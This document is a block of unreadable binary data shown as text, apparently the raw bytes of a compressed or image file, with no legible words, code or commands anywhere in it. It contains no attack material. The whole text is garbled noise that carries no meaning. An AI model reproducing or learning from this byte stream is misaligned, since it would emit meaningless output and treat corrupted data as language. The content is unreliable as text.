 �?���ةLʏmʾ���;~�`;��I�ٶ\����D@�r&�N��_�ɞ�s�*���<p�5P�Kp����(�+9�p�P�W>�"�T# <�Xq/p�ؕ�ѿ���/pY��+�Q,�Q��#*c*�-(9��BKWB!�T��"ؓDIa��fA�V��k  ��F(/�M��b�u���Ot���P�<����}` M` ��2c�4�ŵ`���ux�r�Y,�I=4�ϡ�'`^P ��W�����e�աk�ҷ��y�� ��|�C�kg�Ȋ]䳗\H����6׳�>��#����=m5a-�Bɛd���$��l` �� �`��7��lʤ���x����_P:�݃�ٶS��^��RB�R��N��Гo����\��p`�V�pP������)Gͷ ��:�[�67 >%��~Bp�x�v�T��M��(ś V`�gaV ����-��&jA)h@?EF�3iBT���k��~�Aq{-�rA�#P(�S`���pe;��c�0Q51nVUnP�+�D-����} �/�j9�V{��p�gT�3`��f�� ������1 ?��Dso� �p��oZ�1�("�Չ�U%��y��1� c��L����� t���O�IG9����Pq��Z�6U����52��k� ��%T ��lt�? |.�|���ʓ�ب�ʶ+n�QGP�~MU�xq2X��)�MQ��#����<̳�}_�׽�U�����2�B*f8Q��*>-`3!��Z��6PJ���㦬�H��~�����
�5*�@�/c�@za@Y����-/�Np �W�0�ja�,` eb�sPj�`��?�S!��:d�/�eJ�T�a�ND^`�DWefg6���| 
�,-��4�����:x,,x�xy�+�����-00dyyv��+9+3..GnrnNq*y�y9�����dC�C0C�|���z��z��|~�|�~���������0����dda-XXZ���a����c���r�i���gժ9K�&��(U��!�G*#��	�I�;p��qC��<����r�K�Z��ɒ���(���!!�܁�ʌw`�I�"��	0$Hp��]'�v�YE&,I;A��	6�,Q�Ć�v��uRC�,l��5�!^�XQ��:��1�BW,h	�!"D���0�I��
 �m���`��M;��;�X���I������xq��̉�|9s�Q����%�
�6l�� t��b�n)�6�o4k����W�A�7	 )������G~8�����X��
��I<�DI���nl �H@��}�a�(���d�X�"���7R��%
a�ˎ�,$
20���*+8�C^`�A|!�.��F.��/��#�0,0��A�D�<�i,�nfs͜�L����N�w�����t�A��a(*�T��|�,��fiIc,TI�C��D�XtQ4T`A+ �Qb�4Ҫ&���>IaDK2�
S�K8�ԓ�=�d@k4!�SB��SPa��T��UXEA`yEֵ��f��peg�KL�W�`�Nȕ�u���VQ��/���
Y�؍�`|/X0@EA�phBd��i��;��f�ĵe�*0a��fC~��]
$@��s�5g\q��P]#gWDw��]�7�D|�q~� � �W��b��~�i w�1�7|(���� ���@M`h��G��_�������*^c� 5~ҷ�AV���B[^��x0�@�AF<�p��h�І���.�Д�X �.�&c��(A���C��9'u�N�yr����	,vX��F��
�=X�!@���I%��g�=d�j��E�jI'�� 	t�8��O:դS���ӯ�)�I��Q��+�bgi%Z�W�u-�`g9���b�8�,٩�jP��E/r��zF�PE�@�쐃�!�X� �� 1W�B|(��h�MH�"&���b���_Ɩ�
x�7�	Np����e����>@0A������dA<������`=k��ޓC-�aSCY
�P���A
�F�$�B�퐿�ڪ���h#�P������&� �C̈!cD�v�#��G���!�d� ������@��AYU��S�`�` �c��0AJLb
B�LP0�ui���Q�9�A|b�5w�����w���R<CC�H� #}TJ�AD��<�zyFE*r��I�UHF��
w��� ��^�B��><�Wg��z�f :H��"@�@%kUY�VVJh�+Z0�@��e,�[0��%d�\����2��%+�J�R�}$��0 ���9à���b]��D!>�a:P��@f�Meñ�[Fוy�>�Q�9��L 4hOuF���H�(@��G1(6���>6�0�
X�`i؎�	*���F =)@�E��	N𡷁�rC�%1�7>4!q3��!����o7J\��	�p8*D����r#��C{`�W��_xA�p#ѭB��ť&�8�р�S4քO7щv�ۃ�P;����/8'r�Ax�U*�-��_�K�<)�f8C�pʞE0��T|]�A��,�Ëa���+Q%|��h���d��
Pp�eU%�[�V��������j�
 ��N�[�r��Zt����K��B
��0�ZA,�����!3Ï0Ai��V�扡�l�MY�*��DQ�$�k�^�E�x u�">�ő�`gj y�C�Xg:*��6�X0�=sd����fv�A��浯H�
:$�Z$
=As�|-%=��a��]Q�����F4��i@#GLb����
��ՋF��U���^�K(h� ��D�CɃ�F'�^,����Ԧ�t��A�G;�����4�Cʜ�JT�L��.X�7uOO]X0��9⑐D�$ (�J08 I'?9�S.b��=�@ڀ��qt'#��h�҅�� �U ���+\���Җ-`��z������\6��^��.8�k	4+��Е�ߡ.H���U0.�^p�+� �uL����t��+��"���d"�b\����5+�s�ך]Gјo4uT /F�	* 
�&5x�K������W��L㐤F��T�����իe�$O���`n��5��� �A;̾E olN�(G�%��xa8L�ȷ~HB�qy��� ��NP�/�`
�Җ4�S����?2�a�u��!�&j�Oo�z _�o��'���pj&k��r( FO�p'*<OB"�Wm�1a�Ra��
��*E%� ?0Gb(�$!�P('b,� �P= ]�o ��  G�sS�RVqG��@>VSb!dO�4�oQs1ufQoA.tpausQA�.�˂B&�B9�l���wL�4ai&V}g b6^VsF�P$Ez�xr�x��V�Ws�g)�E�'3jp3�1X�ep�V�*�@�u��LpF��s�bp5V@�'�@Z��{�j�{R'���HG��W|"�|ʗI����Fl���'}��"��#�p8����[�� Pmզ	��^�'Pkq@=�	I�_�W� ,@b2���@�%o�`�x"�_�hx�j��_9�j6 ���L��_��`��:��@��b�5`9+(�B>	@r�b�"f�:��:h�9(�9  s)@Y3V�T;�?�]�tKWZ��G�>���rV9�!d�>�uWGkAee�5�q��e �� �6 Z�?m�zZ�f�wݐf�!p�qp&g�8�wVMp5��g����E��2Qp��6y#��ǉ���2�!�j���8��ǊV�K�wQcY�hiZs{Bj�勦�5��%�e��77�������+�7�� ՘�2��-��pl�@8Z�8�c	9P�C@���G�/�H�'Qp2��+����
��	���5�p:��`�a�Po&Ro�o��+�p�a ��v�!Y<� ��A)�V��#�'���d�J��=��r?PJU&g�5��9��.�=�CɄW�N��9:�0הU�;�[ A��Vim/pvd8��3�R9jc�r/p�_��Kd0 xH0�uz�w�b��;A!q�U��D�����y�T�2��2�2�1��T�Q4C3uahɑ�y����Ɋjp�L��z�(wd��`cj����� )�|��!�V|�)I���
�k 
�������
�F�CJ�@:��	��\@a�p$���m� .0g��Yn�՝�SLX ��t:_��5�m��)2_��f��;jD�_	��� y~�؞��
�@̠ 0 
�`nrO��:,�pQ(  >�Swr��w虃8�a)ע;��"��+-Ox IYSJw ;dN��$��nQ�F�-V��sNjT<3�A@iW����j�/Ц�W�?��Ujf v�u��0 �����ٴ �xgqs�gs0��y�a@y3��AP6hzh�Y��Yk�����1��z�� �yGj j��{����Y6-�6�z�@|��Ht����|��L�	��q�۸�t}�G�>ҁ��8�q�� �::!<[��:�sh+�@N�z$�Im0r^�J�S������y�נo����f�z91A��Y�7L� x0 �����&�\�bNQ��*��#�mIb���r�;���"fc4��F�c?@[��;Rx-\XD�>`�Fz�AJu;�F�RQ.傕>@F�T4��m[6��m?��i�c�vY�`&��Q�CVL{VSD 5��x/�Xh�3PfՁFX9V���W*�T�z�Hk�V��4���Qzw`{�� ����!�X!�W|�T|�I�)�(��I����f�w^�{ƍp#�:\v
=��߷\��9�Ym� op�H���s�(��w$��#�J���i	a�:���ɐ�V�x�
�'�"��p���� �<��pʻ�'�A0  ��)Ia�<��!�*#PP	`��/ �/�r+��8��:��Ң��2S?dѣ��c�"u��DzT�-Wy��Q6�t>c��%�T6v�Mc��~2$0kWZ��{��xY��!�&P I`1����f5x/��W2z6�t����Em�EߑF�qh]��z�(�CLq�j ��z4V0������o�Xũ6H��+Y��Zr|�5��'�|b�"-q�f���H��n��l	=� :?B���\��{ܞ�t(�3��0w�B���;���D`��N�@`j���ɽ�� �1�����;���)��	�lƫ�jP&�6k���S�(�{m�!���&��*z�,�,��Cw�_�![- ��d�c��b�$A'ATy�X�Ss�S���Sv3/eUqR)�0�e���eW��S���� -�c��V(\DԴ�s��@�0\ђ�}3�X3d�A3�i�歧L`�$�5 &���XW�HÊ�ɚ[���Eө�5	�B�
"s3"�J�s��K[��g�LJ}�L��a�"�J�(:&�J� o����Ն$�pts'�
�`e]�ˋ9	��	�Bm��&��'ro{@_7-] B ���F�_U~��R�K�P�B��Ơ Z�*��0��y�P��q�[��>(Z�5�$-�P9�r˼�9i�����@;:!{���]���dbQu��tAZ�۾]�^���$�rBHh�!� rX�$0t�/0 �z�@��l��-�r g�ͦݴPۈpUތ��Xk�'���##�Pֵ�y�V*�w �kk�@���K3��k� Ӫ���J�|�H��Z""�盦�H��Cm"}� �~^����l�h�%n�O�/��,.A��:��Ks�m 	��E��ɑ?`0�^R	�x)��`ӄ�[���=M�(��dʀ� :`�p����%�'��&����K<�k�kPrnSQ3�r� b4�����;��+@�S8��B��	��Y�!;����-AX�t7��^��<A�;��PI�R%�T1�B�[@c��]�w~_����O�DMD��0�L�n�g@@��1�t��ѵd�P�.�A2q�G�E(z�����X��4k0����DP����n�z�IP�(I�>"�H�o����0 m�����N�Ķ��	�R��}4�`�P�����}^"0���ݹ�/��pN��:��^�������'�?�}��U.p���$:
��� X0�C|������X�vy! �TbT#%%w`w 	 ##++�/���9������/���		���;��	���?�;;h*��**[����E��E;������D	w.#=�h��"DX/�X��B�Chi� ŋ4Ш��F C�,��cǓ(OfP��%˗wH0!�"M8qΙC"��;���g�6lڨ�A"K�jl|�I�(&5�Z����U�P�"F��5`��р���p�xۧ�ݻx�����\��<�r�  ��ĆƊ�賧��˘1�0���Ϡ?��Lc�h4Z�n��5��ȶ�#Ol�xZ
�!R��T��Gxq<1� ���A�M��`z�)�s�ױ[���������T����ѳ�����ݺ�k@�H(4��`�����ǟ���mX�	n
ɆE����8�H�(��$t8߅g�� (���@��� �*#h /B�K���
y��.@��-��c�4�(�4	���0NR#�C8܀�B�l�N;�a���X�3Ib@1����34�A!�`�
�fA#�� ]��FJ�}�� �J����J/��RK/�qԥ6� NQ TAuZ�QSM��T68��7U��U60a��b�����VgY�-0�V\p�e�|�_B����Dd�A�L��e�mfd�i��6Zi��{.���m6�gk,@��[$C���w��
���r�P�u�d�0t��1]x֑7]v�a�	��G�W�{z��~%Re���,��� �L� ���ʖCwX��Z�U�H$b("ixH�<g&�8
%�P���$pG�����o^����h��=հ��[<y�1�LS�2�l��6W�3�
U�c7[�L�e�L1�C�wh}�q��@A_æ�/h�'
wd�FzR�&�W@�>�褒fPFV)�T�M:��SPD��)N���P����kTT�d��3a���^�j�g�J� Kl\�v��\~4��I<�c�.�>c����~+�
t!p�{ni��Z��b�l� <�A���.�+73x�r�0�EG:s�ӴS�b�<��"�2a��<����d��4²�	���`@<H7Zh�ς0��9b��юF��0m:#�ZԨ0���(��8�Y��_���V F��HD�/�DZܣwKR2�6�D)Ơ�`Gd� V�\��q�o�c��3�Q��Y�m� ��ܡ���;�6{��F��d�$�rTU'��E
v�$Vl����DT��I��R} +�A�����Y%)_�^2�"��8�+^!�ڢ����{y�_���
�s���5�kak�y_�旙>�4͹�O਋]�* nr�ϝ�F݁%���f_��'���. 	xt���E�a��GxA�Y�0Ȟ[:�B��eX$[%H
� ��e1+�Kq��7�����:�D��IL�P9��'��D� EQ�@��@0�4������8#�F`��r���A�gL��p���+���0�[�A����p��$��~��M�ä����s��, (S
%�S�J�#�&�R�dIKV2���(9�O|ǻ��S�s^�a;�5ﵳ��l_�gZ�vY�&#�I,l+.�)��y'���8e�-v~���g�I}ݯ4��A���]z��_�A @qC/,ԋ�@"��vG6�|� �6� ۩N�2H��qЃ�����
�@>�0�Nv�e��g:�jW6�5��BG\�P%!��`A:#�D��6�Yk  A�J�\.CҎp��F�A��|Ķ#��IN���#��;�QJt�G7���nP	��k����x$�i�>�9LN����`c�>��$��+Q�`�|�%�B	�7���^
w��I.;���d*L�Jj�UeS�t�lc�<���+�MtP�j�ַ��_��f9��<b�w�m�ӹ�
�5.Z��إJÂ�t�;� ���k@c�z[C����| �X��:�v�sA����N�v�����=��\�SgEe���O����Zw7a �!&�G��Ӵ=�$�D���՚������و���bHcc�`9���yM��FV����=�ZË1�P�JU*\7�8D��wE��T#D����|Ɂ�� u����$�ɡ P�M�%��%Გ������X�9S�*�O-�Z�)�[t�U`��]�ѻ]l�)飸@m�5A�M��[����c6��U#�����U�Y��֫�=s�lfgX����mʠ�b#���P6���Zh�\���3l��!����nkp���\H���,d��a՟ S���~���� �!仈�D�G<T�U�N�R�V��8M��ւ�㏛qc�g����H��01���KdrJF���:Py�0s�s�e��e�E &�D��ɀ��&�@taav����'��(S7gUgc���:Y�.���)�h�$vfw��v6�vY�<��<V`p�<s =��g��M�~�i{�wz!j����s>�NPx�a-�7NH�x�w��x�A�Uy��?��^k_�Ul�����/��]��\ A�mPT{�'{E���	ա O�`��1!��&|UG-�C�G @DDD}�wDB}��S��G�m�}��bߧ"ReAb6B�/;B`�g�~7$�HRr��d�sI���p�HhBְ���Ѐ:ga�e�P>��^��ﰀՠ&B�Vf��e���qb Y!�J#hg�K*X��u`��5�ʓ�f�l�*V`<Ƴ?�k����A�L��wpu�w�ńw���ÅU�>�-�Ѕ�񅖡�$O�B/��]X��j�l��<��������"A0 ��k��k�����+�z�q"B{�E���{�i�3�&�[�!�(2��,�>��o�b�H���4����vp���/�
�P\cc��A���� 6���T�5�6 I�p[�d�%0���dM�����G;��x&��r�7c�H�@e�e�H\"GAt� 9FG'�t(�Mǎ���b�:I�Y);5�u~f)�cv�ih�b���v��V�	0b�i=B=��L���{J�iY�63*QI�,[�j���-��(�
0k��]e8�f(�jh@46�?���� ��z��9�>pm�Dpu���A�f��AQd1�B��B)4r�!�x��敖����DGS�70�D��}'�TVcE`@U#R$��! F�`��~]�~g� %|����8Z3��9�p�R��8e����8�	W;PH�����8nR���u�5���&1g'x�*z2O��؂�Z����y)��<i�0+D:�)%�	)=51��4�+�T ��M�s��3��0 : .P��j�r>���x~�l�E�O���a���k^:�^�un
�ByP�b^H��oPmy���m�8B#D�5��0y�/��*�u�F��Y BТ� <sk�ooY4��s	�۶�w�"`�%�T��56��Ij#��~��~^��T����@�٥} �'M�d��@�X�)��e�eZ&7���%�����Im9D�I!��t����t��J'���jn���I��s����R����h�ZZ�+����	( i�~�;���`0:0�IX�}�=��,s��ÑM��Z>�a\��-��2�]�
k0 ��?��m�������/9�Z�k������2By������' Q�n$�0P	B������  �����{�v��:o�J�/�8	 	�p4�PD��}�6"Q-fE ���	U#3 �~��x�dFhC�Q����G�`Vt���=ph%v�ps�t@t�G�P8��Gxsb�;@-{&���`fZ'�CXx!���39!�uz�g+��%�����^Wiʙ<Ή;U�ă[�Y�kИN��i���2[6@3PXt��J����>
�:PeP��j�yx����Z����{ k���?��k�5�\,�dz��O��?����;4���B+�j�O ��	�j��_Jp��*�6R_	�}|Q1�[Ya� }���Kp�QD;�b�TS�pWS5�52F= q6��q��E׋k#v37��=0��;�ƨ��v�����0��0���Ǭ�:ws�H>�H� t��3'�9�( �)bY W��X?���Iя[������9x�װzDש�܌! j� }P &ȷ�F?>��r ���H\��!NM�N��>�����\PWL.�E/g|��f�G����Ź��������I#z��?0�' x,�) W  yp�'�U	��{3��`��'�M)�2����B#c ��o �o GD@d�	 ��HE��b��"�7
0 U0��v�q]5q@� P�`u7� I`f�<9�9}"cZ�s������-7������Ѝvfh��� �Y�&.`f̧�e9����)q�ę�xg��U�I��G�Ť��ĵ5���9x��ڦU��,�9�|��4�#��,	��A��Q�-�ݞ���>����)��\(� ����F�:i�,`����
l3�Ƌ�1�\P-���� 9��'�O Q��T)FpW�A��0#��1�ئ	��喠!����n��GSXM2C��F�^��FD0p	$�mN�	h��.����p2�ltu��y�j$:��$�D7MvI��'���%�d�,�}D���&c5|���ى�G��i�8C'91b�G�'ӝ��
u����n��:ĩY|�u,ό
Z���\�,L`�K`��ܘ���G���'Z0���v�����	�L�L=>�}�B���W�>��\ۂ��͸T�
@oLf��$�ŗ� ��O-����0#,D�!��.-0��z;���B]�y ��m�uQ"4��+By`�2R0��`��nU��4%�-4l	�#f���D�������0
�ʭx������r]�G��,d��k�R���B90J����;v��0�VC˿�����;@�ˠ�r:8en�f���vJ���&�+'��9�cl�~g�J��Rg�������ۇn)�^;4a��ha�G2���^7�X��q���,���פ�w|a�p���!ިN�P��ވ����=?~�ƳV�5����J��Ҭ�G=	3��I�o�x����G��+q�	�v��>��Gp!�QrxC��1�*���U�����}!�D���ɟ *��T .6��M&���6ֽHncr��P#�C��z�I	������z#O�,�;Pv�$[��,c�H[�e��h�Z������X&�	�.w�/!!/9�/W!(�b/

���
�����&����_��������3L)*)�Lh��6�))h�L5L66h*�;;�;��	�w�wb�/�eA
|~~}�}��������������~��
eBIB�3���� B xX�����2��H��ŉ~����` ��4 )�&Y�D��$��'�`�%,-h�"a�P|���c`A	i:tиA'�@p�g�;+�汳 �<[�rplX�b�r-�v��<0��;�O�}����(���
4�K�'�È%��A���;�!�e�d�t��9�g�TF�(����?L����@�=8�=���98�ͻ��+v�"�o��wp�Gj��cĈ!"p��C��wH�a���w$@�����9�LE:ETL�2�Ȅ	*�'`���_�@w�3h���耇�PBI�`�!+ v*2�,'�2J+w��.� ��1�԰���P�/8��F*@�kHSdt֌ a�:�@��S�z�cΕW���t)O=b҄����P��>lp"@ �%DgD�Y�l�H!� RI���J�" M'Y0hK-�� ���@M4 �^����RL��>x��/���VXqeg�]�*Zf�U+�j���V�A�=����z��ױD0�_I �=؃Q�1Dc=A&�RJ}��T�^��G�%|�hT�F���Zi����w���l�i@o�!�p�9P�n�	�@w0�0u%�� 
�u��w=��5?�w}t��б�����~.aCK,�����P�*��������.D��<b�pW	%��!�����	���!Ƣ"(eda�L��#*��
��|�1iHG3Kc7�X#�/l3@����<Sj����w�N>�d�CB���O�0y_�p04�B2���Dz�ه}�0��#:�J��{M��ThKD:iO(0f~�Ӷ�.ő=�UB�B�i���Z^�uV����k[e�!a���_�^m��?+W��b�\A\��c�M����4. T�U�T�L	F@Ҍ�4�R����.�� Hm&x�p "�C��������0Lb���"Н^q  ֱ����ǆ�A{���@����� �l	*������!�?�)�H��aB�"���J����2!��ybD��Cĵ�i�b��l�e���P������G���9�hiyS�6�Q�`"� \�����%.q`"c �3Šri���6 '�rN��<@��Y�t���HB��!JQ,Q�ԡjr�E�Dw�ɖ)*�x��� ��.�a:���'�]MoVh�&���M��+��a�'��DI/�C�`�E|�OZ�0�,#���o1��P�P�PAV^��"����4`�W�VC�7([P�P�Ȇ6čnpÛE(�`�I	M1�X'#���ƵX'��D�2���5$k�ʜ���m�f�����	8A�*h�����E B�|F�B�!B��>-p��]eZ��&ȸ�5FNZ��ظ�N���P����d��Gy4��#WA·�["���m4�Q��$׎wL�'ׄ1�#��bp�7Ĕ�{�R�Е�����P�� $$���d;���v(��/%��� f�b�me@)�R����%@��Y���}Ez�K�jU�nZ�0������� �J'*
�,v��;�W��]+[�� ���E��;�C �B����|���:�A[��&�JP6�hn4��v8+�5P����Tv�@����J�����[7���Q >=$Y���L�.�AP�:T'ƌfL-j���a �F�PҔ�U�qGc-�dC�^���fl����+�a����Ȅ���
833�p #2�.]$�@���R���)Av`�'�� �|N������hIK'Ԧv��ԟH� ���&-yI^���ڗ��mc���fj/8���8�mp�H, �\z���U�B+lnOW�[@_��X� G� ���%Y�j�Q�	���F�������v�@h�P.�yF_�F�i(0/�ҁ�]�0�1�}Y�� ��c�����HL�b����KR��Yc=[����'>8������6p����g�	?f��d"@�A�Т-���V@i�hA|��r�x���0C�;�B���f4�U�p�rl7��0�ڰ�ap,C+���4��q���C��#}�i�Q�E;����ө�FTԲ$�R�JP�jE� ���Toy�;[7!�>���@�\x.t��M�h�\��u�M�j���=�o�g���.�D�2����%Z�x�?� �2��H8� 쬀 ���
��;^�x�N~%܋����m3�7a��_'�(Ɲ���ԑ/��!w�1�C'�C;E3sp�2N0�ǰ.GDGT �!E@CW�d"!R�W�*��4]eL�Ib55P
n5T7��0 w��aY�ur�`hF  ��q��Qg�Aw&t�*N�-FI� w�w�Vw�Pw�!���u>p1�wqi�6j�i�$'��J���x��:�C(�r(zh;.�[��[�`�y����-��A0 3�\^���h!]�&mц]�m�d�y0.o�>y�{DaN��^��^�6_w,�c � �gO���R��bo�Q.@=@�o��@ p�V~�ua�qp��0T�4#R+PY���(f��R�!4H�#'r���v �1�38WDB6�T8d��DE3TE UUD���N���U+�K0��	KGF�	� c�)NבdE�� ��1�@u�uY�A҃Z���ѐ���$z� J��ߠZ8I�Vh�Tw��t�(�3E�Dsz�tJt�ilo�'|�Z�x`��u���K6q;4!40)��c\��eP �@O���\3�:�C+j�z��M�c=��]�X`��|׆Nt����v��N]x��=��[؂��W�����ca`ePĘ�@�Ȉ��Ȍ]P��a���~�g0'07�p���WA]��(Cr= 	 c6tc9E�<a��N��K$�X?eT8�T1,#�E�U@�i43�R�%B"D!+�x ���@k�hbEV�ّS�6�:�;�%	W�В&Y�&wc�0�X� � i7F�uT�%Yh�V���&�	P: �>pJ��DJ"�����5R�i������v���K��j�r���
�U���Jz?0`�P��"�&�A�9�]g!+V���zn�+Va.�T��>�`,�FD1��ᶊ� O�9n��I!�� ��/	���i��.�Y���@�8��J��h���.GAӸ�g�����h�w}�E��e�'�Q�?�s��@2v v ��6?�5psKD�K0�әT��M�G�D� UDhvN(!!�*(���csz��t��YVK�T�`X�C9d���� 2HX�Jf�$ӡE~8�����#%�#h�ړ�5�0Ljrz�hK�'RQZ0*1::4:?1��6���\��,��u�����!"���8�� �����^@�P:����Ŷ]W��ӳ��l�%+�q�bA�����|\�,��,rJ�+�|��-C���A�"M���4 ��zoA��.��ʨ�*p�H~�Va�����t��� t!�q�a+�W�u��=�0�1�92�ck���z7'd�ɏ�:T?�����z 1���rE3�E���ўpt��X��_���+(_��2�!Rw�2P$
خ��1麠�Z'dR���-�H�Փr����\(���9���<E�> i�5�&:�5'+�S��@z�W��Z�;<:+����z(���EL��y��E`�F�"��3�|��xY{�D�~�_:� ढ़�y� �X}�ٶ���ٚ|�,�8?���o�˙+�R��}U�aP
V�i�� k��F���DQt;��jA�p��Q��A����_��4&!�'�H�;��9��3iv2�T?�D5�"dĊGB���S��=�3�KR��+!ő��)�d�>A��8�y��ʂ�𑭠`�`pk��S�p��1#92��� �z�ڰv{Awꓑ�XZ���:p9	2�h�ai���;�������8���Z�Z�[���'�Zc�|���X���hB�k^ �&+� �(��<֣c�bv`�A�aY��a
m�@�������|��,L�� -�"a �i��q��# `���9,P&�È��AB<�D̶G��ғj�YAx�Q�����������bK�� `�/E� # c�A[4i�HdDK�u\8g3N�D�)dG�olH�D;�Gp�
XVtE� �R�0�8�d@@�E�N�����٭�	�ʻ�w���R�G]塄7��'w���ʰ�7G�0�0( /��� Sh�������0 ��O ��Npd(J�
'��
��+��;M������I�S�ь�9k�"(��:��9��/���P�� U\�r��JU� (�>[M��3��m	������6-�v�s,����ׅ�������d�bXo�Q=��O$�A?�o �ɦ��&=�B\ĩ9aɘ���JAs�Q�x;�w� %���!�]�d�[�R�Iq�y���cvT�A�#�՘T1�2D��DؙT��G�0i�<4�[��%BJ��d sm��v��M��׸��~�I�YVe�Ʌ�H	��	Pvj �6�!3f���S�Uj�$�P,�h��X�*���^�69*zP^0E{"�����c�i� ���ܿ�$�=�8���Z�}����;�|�c������O ��c�r H�r����,M�*�Գ�w�/���V�����o=�W����&L浛�+8nA@�2�� C� el��(`�`=�ç���R�/@� @�ި�J�N~��@�T��AO�p8R{o��6�j�R�.�B3��J[0T�4�3t �Y`��*;��4�DG��K��@�3Q#�d�PH�/Y�b*Fl/�d ���]��[��L��� �떧��0@��qtNك`g���C�诌���\ڍ���ܡ�k"jΜ�&qr��'x�u�12* er�B@&��Hb��^́��;
�݁xs�;��3P��H0'r��>���Ҥ��*l����>{ޖx� ��D+��cN�{���*\\�{�s�X��d�i0��qn�dq��FP�4 ]�a�
�B�n�(��o�o�o�@OA� ����H���0�G��-4d�+v#(=##=w�	w?		��[*��N6�65NN5���KN*Kp*NY5*6*pK��E�DD	DE		.wɌ#!!+,XddaACd��������������!bb(ww%#w� � q�D%
XZxiǏ�t�;�B��f@|���C��ɓ%G�Q���K�0M�)WNA�:�@y���"D ٰ�đ��@!�P�B�
��:�ɺU��: `0` ��h�hA�mZ ����ݻv�2�#;={��4`SA�:�T�Q�DR�r���O�� 䱳9������`g�� N�^�Y4gע7zm't�<�*T�û�r!��N��8u��ū�NA��������!:���g;�*ЌqEwϢ ���������|�k�3y ��  � J��Ăv� ]t��|T��Afx!h���38��+|�!g�P�-�x��
�0A	H"	%�`��&"� �
"�`����
-*l����0�.6��BK�0A*��>@G�)&Bw\�̌(�6͊-�D0��:ƥ��:����ʳ�s�`
���� �&?��qQjI=t��A�B�<�4X�1�� Ť*J#�J�J,�z���@ed��.���cA!��G�NI�4�U2��W9h�UW:�E�X-�u�Yd�E�Zs�en\��W, �zGX�6�U�>��b��!�	9��G��@l���
��0��6ۇ#r�������������|�,o8�lk;Ｃ\s�2�Aw,t��y�f�#���!pg�y�E0{��G�� ����Y��=p��x �r�Jp�`	̧��n�A�=�h��ow��"��yc��#�O?���#E?`��l1�oԐx)��R�6l�$*U.a�Kd!旻�e��r@nzE���H�A��1�x3,T`�C�9���g�,����q��($�<"��p~��DE���=4��<��/��EX���0����ڎs(`X��ï����.%�X�S��g�@������[��Zڂ�
��.r��Y`�wF��I�`/!�+	���
cp��T�@f`���}F4��M�H�� c���|Hר�6��Y�hF3,��7�!YqTFw��̉Y�b6��a�,�	�nX` 8�L�0�
�` �@�V0��i��O}�6�j��ֲ� hA^c�ה!/�`>r��"�6p�C��ۤau,��dD#F��y��A$��]�p��6��O ����JA�]X�rY
f+0��%Li	E�A�p�eb`L��^#1#ht�ԉ�`��|��4��9�>��e����<D�2 �K��*��5XB!�<�Cv��P$T ��F�2 u��}�ի�Д�/Ρ��2���'p@ְ�$ +��rHEڔx�+(�A���zk[4@�\�d�[�K���=��V�	�@T~!	n8A�" �4�czƁr�y @8�֐C���&F��4���n@I3k0 U&+�q�Ზ�~[����/�E;�� zF ܡ��]พ9&�z�,(���0����� Cn��Td���GRR��	��B�t���H���Y����l���G#Ty�ܡt[�'H�Q|�	����O4�s���+n�]�@s�A�t ]������.Q�L�{���-,Xf��F�xWN��nO����Ђ���
W ډ��N�tD)�q�?��@u�~O#	C�` �5T&�Շ��&�+9�*ꂋˣD�@>
������R!T��'�^4AuMP-N�`�lZS#��i9N\�$,�JE���p�B�B L#�9v5pDz\��� H�ơ��YDvhq㱾�����"vPV2�ܗ&-��<��x(` �4���� dk� u��18�����@��0���a�����Ab�@[CP"	!	�ʹh��F1�h,莟[� �!A� %kDITdG�;@x��	$��(ґ�d��Uj�uy�9'�r["\��K�	�t�T�"�:�|0���P�bC�ws�/�x�C�H4A0
B���9z� CD�٩M��S��D#�񌍘��9"qBE���^&�IbX|?� (
�� �8Y9^V��j�\e�KL��ҳy 6EWM[�.<y<�`M�e��|�nP��#������s�VU��!��f��8�p45�X@���3|�(�A��\g��\����c��q�r2�4W#H���؞��(���k��'iOc�}곆�u0B )HW�j ��>ڱ���uN۶��D��V l����x b���TNb��c�--A���㌴�$er�;B�˹ʥ{JY�Җ|Q_��Ę 3�`	c<j����5?	;2.�u�C'�5�!/�ph��;���cWp7v `y�p# ��7�2q��O7a�P}#P�S
02$���#�bBB@B�B�RQ,A!��,O1@8�c��QO�@Xq-=�w1SDgt{��Hftu1Sq��:� =%U$B �qu��e�T_�,P0 P�{f�{Q���U��Ce� `I�!�p7��y��Va�0�!��7W��2V�h��x 1�ր�� v�y�(�W�u�Gr�4�J3z�uz�a�< {�5WS5�k��L�H�D[� ^p���dI��!u�Zl6e�6y���0M��&���w * mZ�
��#$��m��� 0p�m��KXE�%R���~�^���`h��<A�F�A;�p�;�.4Q���� X`�"��W�p��3i")��7����#F	�b��p��(�*�1B�te����+�s�s4��O�5�c9V(�c�d�.E�0@�JSJׄ|�.u�a�@u�be_��_��'��2�y� f6���fcw���g�Ui�!vXg�1K䇁|1:��a���h.3(0#��dxrD|��.X�y0��<��yl��8�aGxD PY�!�Ɋ�{�犰�Y�� ��t@�WZ �!�7��6!�kx�o0� ��y�q̐:�4	�)m���K���K��\U9��g�p��:Y �~��~��#�T^ �'*l�4ա ��e��2����l䀺��g0A�<�(�|�����1a�q�B�:�A� "�a)��,h&I��"+�b3�+Gq�B!Q�s�,8 � :�@��I.E�-Cg�}��.�A� BM`eU��Wv�[�r0e�f8�ci0�����1ʦp�g�C;t}F3ɸ0@�z��H��CW���?U��8U��A����p;�d��aTG�v�v4l`j��N�$ ���e5�	{�YH�k�6	� �F!�n�!��!"�-��/���|��`V	�	`��D95 
Fr9��\�x%"0�nY�*@W�~j�nҶ�DP&cB^!�:y�:�П �z ���p�t��ph�!��M�V;l��� ȃ����`	�`���a!h����P��*r"!?,�/��*���eG�e7�Q��,2��:�, �,�2�C�+e Aw.�.i����2 n�A>Zl �C
%�PG��*t{�Z�/m��\E�x�Uh����]uo9�dWDu�Cx�}�I��i
e�(@�l� -�AX�'����1E{�G�0���)F���A�����0FBG��j���`�]�u��؊�� <�zҩ�V{	����=P!�Z��("�y�0���[�J�z	��@
N�Y�*��P��VKpp ~�U��Ь�Ў���n�w�����	̀�����ly�pS�u����@�H���P�h�����p�$1qv�i���=�j^���-�!���>$�O 'eB3�G�+��Kp,G�T�"���?�!��R*[�R)�HYt(L.z�A?�U�}  u�2B��E�L�r�T3��1�fh!d�a^�U]���lr$g@�V�gԔ�h�z�j����� rz�cfp{��i�PQ�3����C�ZY�% ����P�4�5���P�踏��;H��"�6"!f��6��!�6�C`���	�� 	!����$��	��8B6 F�&�S�Y�X��%�~�+^����&&�c	�"� aMsp�ȏ��M�t������������J�Z;��ǳ<�zj)ϷO�O�z��q���P31B�aB��&��C�*�e�/���;i@<i�0� ��/I�B&t,�dd�)ܲM��Sh�>%|0��
